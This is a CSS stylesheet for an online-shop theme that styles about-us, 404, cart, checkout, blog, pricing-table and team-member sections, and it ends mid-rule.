.aboutus-page .slider-happy-client .owl-controls .owl-nav {
  width: 68px;
  display: inline-block;
  height: 26px;
  background: #fff;
}
.aboutus-page .cms-about-us .service-bottom {
  margin-bottom: 0px;
}
.cms-about-us #yt_main > .container {
  background: none;
  margin-bottom: 0px;
}
.aboutus-page .slider-happy-client .owl-controls .owl-next {
  background-image: url(../images/btn-next-hp.png) !important;
  right: 0px !important;
}
.aboutus-page .slider-happy-client .owl-controls .owl-next:hover {
  background-image: url(../images/btn-next-hp-h.png) !important;
}
.aboutus-page .client-info-about .name {
  font-size: 133%;
}
.aboutus-page .ct-why .client-say {
  font-size: 107.69%;
  color: #909090;
  margin-bottom: 10px;
}
.aboutus-page .our-member {
  clear: both;
  padding-top: 30px;
}
.aboutus-page .our-member .owl-nav {
  display: none !important;
}
.aboutus-page .our-member .sm_quickview_handler {
  display: none !important;
}
.aboutus-page .our-member .info-member {
  text-align: center;
  padding-top: 10px;
}
.aboutus-page .our-member .info-member .cl-name {
  font-size: 133%;
}
.aboutus-page .our-member .info-member .cl-name > a:hover {
  text-decoration: underline;
}
.aboutus-page .our-member .cl-job {
  font-size: 116.6%;
  padding: 3px 0px 2px;
  color: #444;
}
.aboutus-page .our-member .cl-des {
  /*color:#909090;*/
}
.aboutus-page .our-member .respl-item .w-image-box {
  border-radius: 3px;
  overflow: hidden;
  position: relative;
}
.aboutus-page .our-member .respl-item .w-image-box .item-image > a:before {
  background: rgba(0, 0, 0, 0.3);
  display: inline-block;
  content: "";
  width: 100%;
  height: 0%;
  position: absolute;
  left: 0px;
  top: 0px;
  z-index: 2;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.aboutus-page .our-member .respl-item .w-image-box:hover .item-image > a:before {
  height: 100%;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.aboutus-page .our-member .respl-item .w-image-box .cl-nw {
  display: inline-block;
  width: 25px;
  height: 25px;
  background-position: left top;
  background-repeat: no-repeat;
  position: absolute;
  bottom: -40px;
  left: 50%;
  margin-left: -12px;
  overflow: hidden;
  text-indent: -9999px;
  z-index: 10;
  border-radius: 50%;
}
.aboutus-page .our-member .respl-item .w-image-box .cl-nw.cl-facebook {
  background-image: url(../images/cl_facebook.png);
  margin-left: -42px;
  transition: all 0.3s ease 0.3s;
  -web-kit-transition: all 0.3s ease 0.3s;
  -moz-transition: all 0.3s ease 0.3s;
}
.aboutus-page .our-member .respl-item .w-image-box .cl-nw.cl-flickr {
  background-image: url(../images/cl_flickr.png);
  transition: all 0.3s ease 0.6s;
  -web-kit-transition: all 0.3s ease 0.6s;
  -moz-transition: all 0.3s ease 0.6s;
}
.aboutus-page .our-member .respl-item .w-image-box .cl-nw.cl-twitter {
  background-image: url(../images/cl_twitter.png);
  margin-left: 18px;
  transition: all 0.3s ease 0.9s;
  -web-kit-transition: all 0.3s ease 0.9s;
  -moz-transition: all 0.3s ease 0.9s;
}
.aboutus-page .our-member .respl-item .w-image-box:hover .cl-nw {
  bottom: 28px;
}
.aboutus-page .our-member .title-about-us {
  text-align: center;
}
.aboutus-page .our-member .title-about-us > h2 {
  padding: 0 30px 6px 30px;
  font-size: 215.38%;
  font-weight: normal;
  font-family: inherit;
}
.aboutus-page .our-member .short-des {
  text-align: center;
  color: #909090;
  margin-bottom: 70px;
}
.aboutus-page .our-member .owl-controls {
  position: absolute;
  top: -45px;
  left: 0px;
  width: 100%;
}
.wrapper_404page {
  background-color: #eeeeee;
  border-radius: 3px;
  display: inline-block;
  padding: 0 15px;
  width: 100%;
}
.wrapper_404page .content-404page {
  float: right;
  margin-top: 40px;
  max-width: 500px;
  text-align: center;
}
.wrapper_404page .content-404page .top-text,
.wrapper_404page .content-404page .bottom-text {
  font-size: 133.33%;
}
.wrapper_404page .content-404page .img-404 {
  margin: 30px 0;
}
.wrapper_404page .content-404page .img-404 img {
  max-width: 100%;
  width: auto;
}
.wrapper_404page .content-404page .button-404 {
  padding-top: 40px;
}
.wrapper_404page .img-right-404 {
  margin-top: 60px;
}
.wrapper_404page .content-404page .prev-page-btn {
  background-color: #ea3a3c;
}
.wrapper_404page .content-404page .btn-404 {
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  height: 38px;
  line-height: 38px;
  margin: 0 4px 10px;
  padding: 0 20px;
  text-transform: uppercase;
  transition: all 0.3s ease 0s;
}
.wrapper_404page .content-404page .back2home {
  background-color: #3cb7e7;
}
@media (min-width: 768px) and (max-width: 991px) {
  .cart-container .form.form-cart {
    width: 100%;
    float: none;
    clear: both;
  }
  .cart-container .cart-summary {
    position: relative;
    top: auto !important;
    width: 100%;
  }
  .welcome-about-us {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .login-container .block-customer-login,
  .login-container .block-new-customer {
    min-height: auto;
  }
  .form-create-account .fieldset {
    width: 100%;
    float: none;
  }
  .cart-container .form.form-cart {
    width: 100%;
    float: none;
    clear: both;
  }
  .cart-container .cart-summary {
    position: relative;
    top: auto !important;
    width: 100%;
  }
  .cart-container .action.continue,
  .cart-container .action.clear,
  .cart-container .action.update {
    width: 100%;
    margin: 0 0 10px!important;
  }
  .cart-container .cart.table-wrapper .actions-toolbar {
    text-align: left;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .opc-estimated-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
  .opc-estimated-wrapper .minicart-wrapper {
    display: none;
  }
  .opc-estimated-wrapper .estimated-block {
    float: none;
  }
  .opc-estimated-wrapper .estimated-block span {
    display: inline-block !important;
    margin-right: 10px !important;
  }
  .checkout-payment-method .payment-method-billing-address .billing-address-details {
    padding: 0 15px!important;
  }
  .checkout-payment-method .billing-address-same-as-shipping-block {
    padding: 0 15px;
  }
  .checkout-payment-method .payment-option {
    margin: 0 !important;
  }
  .checkout-container .checkout-payment-method .payment-option-title {
    padding: 10px 0!important;
  }
  .payment-method-billing-address > .fieldset {
    padding: 0 15px!important;
  }
  .payment-method-billing-address > .fieldset .actions-toolbar {
    padding: 0 !important;
  }
  .opc-wrapper .form-discount,
  .checkout-payment-method .field-select-billing,
  .checkout-payment-method .billing-address-form {
    max-width: 100% !important;
  }
  .payment-method-content .actions-toolbar {
    padding: 0 15px;
  }
  .welcome-about-us {
    margin-bottom: 30px;
  }
  .aboutus-page .des-about-us {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 20px;
  }
  .contact-us-page .form.contact .left-input {
    width: 100%;
  }
  .contact-us-page .form.contact .field.comment {
    margin-left: 0;
    clear: both;
  }
  .block-collapsible-nav {
    position: relative;
    top: auto;
    left: auto;
  }
  .block-collapsible-nav .title {
    background-color: #f5f5f5;
    padding: 14px 40px 10px 15px;
  }
}
@media (max-width: 480px) {
  .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
    width: 100% !important;
  }
}
/*BLOG*/
.blog-index-index .post-list,
.blog-category-view .post-list,
.blog-archive-view .post-list {
  margin: 0px -15px;
  padding: 0;
}
.blog-index-index .post-list li.post-holder,
.blog-category-view .post-list li.post-holder,
.blog-archive-view .post-list li.post-holder {
  margin: 0px;
  padding: 0 15px;
  background: none;
}
@media (min-width: 992px) {
  .blog-index-index .post-list li.post-holder,
  .blog-category-view .post-list li.post-holder,
  .blog-archive-view .post-list li.post-holder {
    width: 50%;
    float: left;
  }
}
.blog-index-index .post-list li.post-holder .post-content .post-description .post-ftimg-hld,
.blog-category-view .post-list li.post-holder .post-content .post-description .post-ftimg-hld,
.blog-archive-view .post-list li.post-holder .post-content .post-description .post-ftimg-hld {
  width: 100%;
  float: none;
  overflow: hidden;
  margin: 0;
  max-height: 255px;
}
.blog-index-index .post-list li.post-holder .post-content .post-description .post-ftimg-hld img,
.blog-category-view .post-list li.post-holder .post-content .post-description .post-ftimg-hld img,
.blog-archive-view .post-list li.post-holder .post-content .post-description .post-ftimg-hld img {
  transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
}
.blog-index-index .post-list li.post-holder .post-content .post-description .post-title-holder,
.blog-category-view .post-list li.post-holder .post-content .post-description .post-title-holder,
.blog-archive-view .post-list li.post-holder .post-content .post-description .post-title-holder {
  min-height: auto;
  max-height: inherit;
  overflow-y: inherit;
  text-align: center;
  position: relative;
  background: #fff none repeat scroll 0 0;
  margin: -80px auto 40px;
  width: 88%;
  padding: 20px 10px;
  z-index: 1;
  box-shadow: 0px 0px 0 rgba(0, 0, 0, 0.1);
}
.blog-index-index .post-list li.post-holder .post-content .post-description .post-title-holder .post-title,
.blog-category-view .post-list li.post-holder .post-content .post-description .post-title-holder .post-title,
.blog-archive-view .post-list li.post-holder .post-content .post-description .post-title-holder .post-title {
  max-width: 100%;
  float: none;
  font-weight: normal;
  line-height: 25px;
  margin: 0;
  padding: 0;
  height: 58px;
  overflow: hidden;
}
.blog-index-index .post-list li.post-holder .post-content .post-description .post-title-holder .post-title a,
.blog-category-view .post-list li.post-holder .post-content .post-description .post-title-holder .post-title a,
.blog-archive-view .post-list li.post-holder .post-content .post-description .post-title-holder .post-title a {
  font-size: 170%;
  text-transform: capitalize;
  font-style: italic;
  color: #1c1c1c;
}
.blog-index-index .post-list li.post-holder .post-content .post-description .post-title-holder .post-read-more,
.blog-category-view .post-list li.post-holder .post-content .post-description .post-title-holder .post-read-more,
.blog-archive-view .post-list li.post-holder .post-content .post-description .post-title-holder .post-read-more {
  background: #d7e0b1 none repeat scroll 0 0;
  margin-top: 20px;
  color: #000;
  font-size: 16px;
  display: inline-block;
  float: none;
  font-weight: bold;
  padding: 10px 30px;
  text-transform: none;
}
.blog-index-index .post-list li.post-holder:hover,
.blog-category-view .post-list li.post-holder:hover,
.blog-archive-view .post-list li.post-holder:hover {
  box-shadow: 0px 0px 0 rgba(0, 0, 0, 0.1);
}
.blog-index-index .post-list li.post-holder:hover .post-ftimg-hld img,
.blog-category-view .post-list li.post-holder:hover .post-ftimg-hld img,
.blog-archive-view .post-list li.post-holder:hover .post-ftimg-hld img {
  opacity: 0.8;
  transform: rotate(5deg) scale(1.2);
  -moz-transform: rotate(5deg) scale(1.2);
  -webkit-transform: rotate(5deg) scale(1.2);
  -ms-transform: rotate(5deg) scale(1.2);
}
.widget.blog-search {
  padding-left: 0px;
}
.widget.blog-search #blog_search_mini_form {
  position: relative;
}
.widget.blog-search .action.search {
  right: 0px;
  top: 4px;
}
.widget.blog-search .action.search:before {
  content: '\f002' !important;
  display: inline-block !important;
  font-family: FontAwesome !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  font-synthesis: weight style !important;
  font-stretch: normal !important;
  font-size-adjust: none !important;
  font-language-override: normal !important;
  font-kerning: auto !important;
  font-feature-settings: normal !important;
  line-height: 1 !important;
  -webkit-font-smoothing: antialiased !important;
  -moz-osx-font-smoothing: grayscale !important;
  text-align: center !important;
  font-size: 13px !important;
  color: #000;
}
.widget.block-categories ul {
  margin-left: 20px !important;
}
.post-view .post-holder {
  padding: 20px 0;
  background: #fff;
}
.post-view .post-holder .post-content .post-description img {
  margin: 30px 0;
}
.post-view .post-holder .post-content .post-description .post-ftimg-hld {
  float: none;
  margin: 0;
  width: 100%;
}
.post-view .post-holder:hover {
  box-shadow: 0px 0px 0 rgba(0, 0, 0, 0.1);
}
.pricing-title h2 {
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  font-size: 150%;
  text-align: center;
  position: relative;
  padding-bottom: 5px;
}
.pricing-title h2:before {
  content: "";
  display: inline-block;
  width: 50px;
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -25px;
}
.table-style-1 {
  margin-bottom: 30px;
}
.table-style-1 .pricing-title {
  margin-bottom: 75px;
}
.table-style-1 .table-container {
  display: table;
  width: 100%;
}
.table-style-1 .table-container .table-column {
  display: table-cell;
}
.table-style-1 .table-container .table-column .table-content {
  background-color: #f4f4f4;
  padding: 0 20px 54px;
  border: 1px solid #e9e9e9;
  border-right: none;
}
.table-style-1 .table-container .table-column .table-content .table-header {
  background-color: #dddddd;
  text-align: center;
  margin: -1px -20px 15px;
  padding: 28px 10px;
  color: #222;
}
.table-style-1 .table-container .table-column .table-content .table-header h3 {
  text-transform: uppercase;
  font-size: 150%;
  font-weight: bold;
}
.table-style-1 .table-container .table-column .table-content .table-detail {
  text-align: center;
  font-size: 116.67%;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-option {
  margin-bottom: 10px;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-option li {
  border-bottom: 1px solid #e1e1e1;
  padding: 15px 0;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-price {
  margin-bottom: 25px;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-price .dv-price {
  font-size: 128.57%;
  position: relative;
  top: -26px;
  color: #df1f26;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-price .price {
  font-size: 433.33%;
  font-weight: bold;
  color: #df1f26;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-price p {
  margin-top: -15px;
}
.table-style-1 .table-container .table-column .table-content .table-detail .button-container a {
  background-color: #222222;
  color: #fff;
  display: inline-block;
  font-weight: bold;
  padding: 13px 50px;
  text-transform: uppercase;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-1 .table-container .table-column:last-child .table-content {
  border-right: 1px solid #e9e9e9;
}
.table-style-1 .table-container .table-column.column-active {
  position: relative;
  top: -33px;
}
.table-style-1 .table-container .table-column.column-active .table-content {
  padding-bottom: 90px;
  border: none;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}
.table-style-1 .table-container .table-column.column-active .table-content .table-header {
  margin-bottom: 48px;
  background-color: #222;
  color: #fff;
}
.table-style-2 {
  margin-bottom: 60px;
}
.table-style-2 .pricing-title {
  margin-bottom: 54px;
}
.table-style-2 .table-container {
  box-shadow: 0 0 0 5px #f4f3f3;
  -webkit-box-shadow: 0 0 0 5px #f4f3f3;
  border: 1px solid #c2c2c2;
  border-radius: 18px;
  -webkit-border-radius: 18px;
  background-color: #fff;
  display: inline-block;
  width: 100%;
  padding: 10px 0px 30px;
}
.table-style-2 .table-container .table-column .table-content .table-detail {
  border-right: 1px solid #f5f5f5;
  border-left: 1px solid #efefef;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-header {
  margin-left: 10px;
  margin-right: 10px;
  color: #222222;
  text-align: center;
  padding: 40px 0;
  border-bottom: 1px solid #ededed;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-header h3 {
  font-size: 150%;
  text-transform: uppercase;
  font-weight: bold;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-option {
  margin-left: 10px;
  margin-right: 10px;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-option li {
  padding: 5px 36px;
  border-bottom: 1px solid #ededed;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-option li:before {
  content: "";
  display: inline-block;
  background-color: #909090;
  position: relative;
  top: -1px;
  width: 7px;
  height: 7px;
  margin-right: 10px;
  vertical-align: middle;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-price {
  margin-left: 10px;
  margin-right: 10px;
  text-align: center;
  padding: 15px 0;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-price .price {
  color: #222;
  font-size: 200%;
}
.table-style-2 .table-container .table-column .table-content .button-container {
  margin-left: 11px;
  margin-right: 11px;
  text-align: center;
}
.table-style-2 .table-container .table-column .table-content .button-container a {
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  background-color: #222222;
  color: #fff;
  padding: 10px 30px;
  font-weight: bold;
  font-size: 116.67%;
  border: 1px solid #cccccc;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-2 .table-container .table-column .table-content .button-container a:before {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 50%;
  margin-top: -12px;
  left: -12px;
  background: url(../images/pages/arrow_pcicing.png) no-repeat center center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.table-style-2 .table-container .table-column:first-child .table-content .table-detail {
  border-left: none;
}
.table-style-2 .table-container .table-column:last-child .table-content .table-detail {
  border-right: none;
}
.table-style-2 .table-container .table-column.column-active .table-content {
  background-color: #222;
  position: relative;
}
.table-style-2 .table-container .table-column.column-active .table-content:before {
  content: "";
  display: inline-block;
  width: 100%;
  height: 23px;
  background-color: #222;
  position: absolute;
  left: 0;
  top: -23px;
  border-top-left-radius: 6px;
  -webkit-border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  -webkit-border-top-right-radius: 6px;
}
.table-style-2 .table-container .table-column.column-active .table-content:after {
  content: "";
  display: inline-block;
  width: 100%;
  height: 42px;
  background-color: #222;
  position: absolute;
  left: 0;
  bottom: -42px;
  border-bottom-left-radius: 6px;
  -webkit-border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail {
  border: none;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-header {
  border-color: #323232;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-option {
  color: #bbb;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-option li {
  border-color: #323232;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-price p {
  color: #bbb;
}
.table-style-2 .table-container .table-column.column-active .table-content .button-container a {
  background-color: #fff;
  border-color: #1b1b1b;
  color: #222222;
}
.table-style-3 {
  margin-bottom: 60px;
}
.table-style-3 .pricing-title {
  margin-bottom: 30px;
}
.table-style-3 .table-container {
  text-align: center;
}
.table-style-3 .table-container .table-column {
  display: inline-block;
  min-width: 245px;
  margin: 0 4px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
}
.table-style-3 .table-container .table-column .table-content {
  padding: 8px;
  box-shadow: 0 15px 22px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 15px 22px rgba(0, 0, 0, 0.3);
  border-radius: 6px;
  -webkit-border-radius: 6px;
}
.table-style-3 .table-container .table-column .table-content .table-header {
  color: #fff;
  padding: 18px 10px;
  margin: -8px -8px 0;
  border-top-left-radius: 6px;
  -webkit-border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  -webkit-border-top-right-radius: 6px;
}
.table-style-3 .table-container .table-column .table-content .table-header h3 {
  font-weight: bold;
  font-size: 250%;
}
.table-style-3 .table-container .table-column .table-content .table-header .short-des {
  font-weight: bold;
}
.table-style-3 .table-container .table-column .table-content .table-detail {
  background-color: #f2f2f2;
  border: 1px solid #e2e2e2;
  border-top: none;
  border-bottom-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
}
.table-style-3 .table-container .table-column .table-content .table-detail .table-option li {
  border-bottom: 1px solid #e2e2e2;
  padding: 13px 10px;
}
.table-style-3 .table-container .table-column .table-content .table-detail .table-option li:last-child {
  border-bottom: none;
}
.table-style-3 .table-container .table-column .table-content .table-price {
  font-weight: bold;
  margin-bottom: 12px;
}
.table-style-3 .table-container .table-column .table-content .table-price .price {
  font-size: 500%;
  color: #222222;
  line-height: 1.3;
}
.table-style-3 .table-container .table-column .table-content .table-price .dv-price {
  color: #444444;
  font-size: 250%;
  position: relative;
  top: -9px;
}
.table-style-3 .table-container .table-column .table-content .table-price p {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 116.67%;
  color: #444444;
  margin-top: -10px;
}
.table-style-3 .table-container .table-column .table-content .button-container a {
  display: block;
  font-size: 116.67%;
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
  padding: 15px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-3 .table-container .table-column .table-content .button-container a:hover {
  background-color: #222;
}
.table-style-3 .color-1 {
  background-color: #4cbf8d;
}
.table-style-3 .color-2 {
  background-color: #f4a137;
}
.table-style-3 .color-3 {
  background-color: #50c1e9;
}
.table-style-4 {
  margin-bottom: 60px;
}
.table-style-4 .pricing-title {
  margin-bottom: 40px;
}
.table-style-4 .table-container {
  text-align: center;
}
.table-style-4 .table-container .table-column {
  display: inline-block;
  vertical-align: top;
  min-width: 270px;
  margin: 0 13px;
}
.table-style-4 .table-container .table-column .table-content {
  overflow: hidden;
  border: 1px solid #d7d7d7;
  background-color: #fff;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.table-style-4 .table-container .table-column .table-content .table-header h3 {
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  font-size: 141.67%;
  padding: 15px 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.table-style-4 .table-container .table-column .table-content .table-header .table-price {
  display: inline-block;
  font-size: 166.67%;
  padding: 2px 27px;
  color: #fff;
  border-radius: 18px;
  -webkit-border-radius: 18px;
  margin: 27px 0;
  background-color: rgba(0, 0, 0, 0.1);
}
.table-style-4 .table-container .table-column .table-content .table-detail .table-option li {
  padding: 14px 10px;
}
.table-style-4 .table-container .table-column .table-content .table-detail .table-option li:nth-child(even) {
  background-color: #dddddd;
}
.table-style-4 .table-container .table-column .table-content .button-container a {
  color: #fff;
  display: block;
  font-size: 116.67%;
  font-weight: bold;
  padding: 14px 10px;
  text-transform: uppercase;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-4 .table-container .table-column .table-content .button-container a:hover {
  background-color: #222;
}
.table-style-5 .pricing-title {
  margin-bottom: 40px;
}
.table-style-5 .table-container {
  text-align: center;
}
.table-style-5 .table-container .table-column {
  display: inline-block;
  vertical-align: top;
  min-width: 100px;
  margin: 0 4px;
}
.table-style-5 .table-container .table-column .table-content {
  background-color: #ebebeb;
  overflow: hidden;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.table-style-5 .table-container .table-column .table-content .table-price {
  padding-top: 10px;
  padding-bottom: 25px;
  font-weight: bold;
  color: #222;
}
.table-style-5 .table-container .table-column .table-content .table-price .price {
  font-size: 300%;
}
.table-style-5 .table-container .table-column .table-content .table-price .dv-price {
  font-size: 200%;
}
.table-style-5 .table-container .table-column .table-content .table-price .short-des {
  color: #909090;
  margin-top: -5px;
  text-transform: uppercase;
}
.table-style-5 .table-container .table-column .table-content .button-container a {
  display: block;
  font-size: 116.67%;
  font-weight: bold;
  text-transform: uppercase;
  padding: 5px;
  position: relative;
  color: #fff;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-5 .table-container .table-column .table-content .button-container a:before {
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  position: absolute;
  top: -5px;
  left: 50%;
  margin-left: -5px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
.table-style-5 .table-container .table-column.column-active .table-content {
  margin-top: -5px;
}
.table-style-5 .table-container .table-column.column-active .table-content .table-price {
  padding-top: 15px;
  padding-bottom: 30px;
}
.table-style-5 .color-1 {
  background-color: #4cbf8d;
}
.table-style-5 .color-1:before {
  background-color: #4cbf8d;
}
.table-style-5 .color-1:hover {
  background-color: #222;
}
.table-style-5 .color-1:hover:before {
  background-color: #222;
}
.table-style-5 .color-2 {
  background-color: #f4a137;
}
.table-style-5 .color-2:before {
  background-color: #f4a137;
}
.table-style-5 .color-2:hover {
  background-color: #222;
}
.table-style-5 .color-2:hover:before {
  background-color: #222;
}
.table-style-5 .color-3 {
  background-color: #50c1e9;
}
.table-style-5 .color-3:before {
  background-color: #50c1e9;
}
.table-style-5 .color-3:hover {
  background-color: #222;
}
.table-style-5 .color-3:hover:before {
  background-color: #222;
}
.team-title h2 {
  font-size: 150%;
  text-transform: uppercase;
  color: #222;
  font-weight: bold;
  margin-bottom: 35px;
}
.team-container {
  margin-bottom: 75px;
}
.team-style-1 .team-container {
  text-align: left;
}
.team-style-1 .team-container .team-inner .team-info {
  text-align: left;
  border-top: none;
  padding: 15px 0px 10px;
}
.team-style-1 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
  color: #222;
}
.team-style-1 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  color: #777;
  padding: 5px 0 10px;
}
.team-style-1 .team-container .team-inner .team-info .socials li {
  display: inline-block;
  margin: 0 3px;
}
.team-style-1 .team-container .team-inner .team-info .socials li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  text-indent: -999px;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-1 .team-container .team-inner .team-info .socials li a:hover {
  top: -2px;
}
.team-style-1 .team-container .team-inner .team-info .socials li.rss a {
  background-image: url(../images/pages/rss.png);
}
.team-style-1 .team-container .team-inner .team-info .socials li.facebook a {
  background-image: url(../images/pages/facebook.png);
}
.team-style-1 .team-container .team-inner .team-info .socials li.twitter a {
  background-image: url(../images/pages/twitter.png);
}
.team-style-1 .team-container .team-inner .team-info .socials li.google-plus a {
  background-image: url(../images/pages/google.png);
}
.team-style-2 .team-container .team-inner .team-info {
  text-align: left !important;
  padding: 15px 10px 10px;
  color: #000;
  background: transparent !important;
}
.team-style-2 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
}
.team-style-2 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  padding: 5px 0 10px;
}
.team-style-2 .team-container .team-inner .team-image {
  position: relative;
  display: inline-block;
}
.team-style-2 .team-container .team-inner .team-image .socials {
  height: 30px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -15px;
  width: 100%;
}
.team-style-2 .team-container .team-inner .team-image .socials li {
  display: inline-block;
  margin: 0 3px;
}
.team-style-2 .team-container .team-inner .team-image .socials li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  text-indent: -999px;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-2 .team-container .team-inner .team-image .socials li a:hover {
  top: -2px;
}
.team-style-2 .team-container .team-inner .team-image .socials li.rss a {
  background-image: url(../images/pages/rss_2.png);
}
.team-style-2 .team-container .team-inner .team-image .socials li.facebook a {
  background-image: url(../images/pages/facebook_2.png);
}
.team-style-2 .team-container .team-inner .team-image .socials li.twitter a {
  background-image: url(../images/pages/twitter_2.png);
}
.team-style-2 .team-container .team-inner .team-image .socials li.google-plus a {
  background-image: url(../images/pages/google_2.png);
}
.team-style-2 .team-container .team-inner .team-image .socials-container {
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  opacity: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-2 .team-container .team-inner .team-image:hover .socials-container {
  opacity: 1;
}
.team-style-3 .team-container .team-inner .team-info {
  background-color: rgba(0, 0, 0, 0.5);
  text-align: center;
  padding: 10px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  color: #fff;
  opacity: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-3 .team-container .team-inner .team-info .team-info-middle {
  width: 100%;
  position: absolute;
  padding: 0 20px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.team-style-3 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
}
.team-style-3 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  padding: 10px 0 15px;
}
.team-style-3 .team-container .team-inner .team-image {
  position: relative;
  display: inline-block;
}
.team-style-3 .team-container .team-inner .team-image:hover .team-info {
  opacity: 1;
}
.team-style-3 .team-container .team-inner .team-image .socials li {
  display: inline-block;
  margin: 0 3px;
}
.team-style-3 .team-container .team-inner .team-image .socials li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  text-indent: -999px;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-3 .team-container .team-inner .team-image .socials li a:hover {
  top: -2px;
}
.team-style-3 .team-container .team-inner .team-image .socials li.rss a {
  background-image: url(../images/pages/rss_2.png);
}
.team-style-3 .team-container .team-inner .team-image .socials li.facebook a {
  background-image: url(../images/pages/facebook_2.png);
}
.team-style-3 .team-container .team-inner .team-image .socials li.twitter a {
  background-image: url(../images/pages/twitter_2.png);
}
.team-style-3 .team-container .team-inner .team-image .socials li.google-plus a {
  background-image: url(../images/pages/google_2.png);
}
.team-style-4 .team-container .team-inner .team-image {
  width: 270px;
  display: table-cell;
  vertical-align: top;
}
.team-style-4 .team-container .team-inner .team-info {
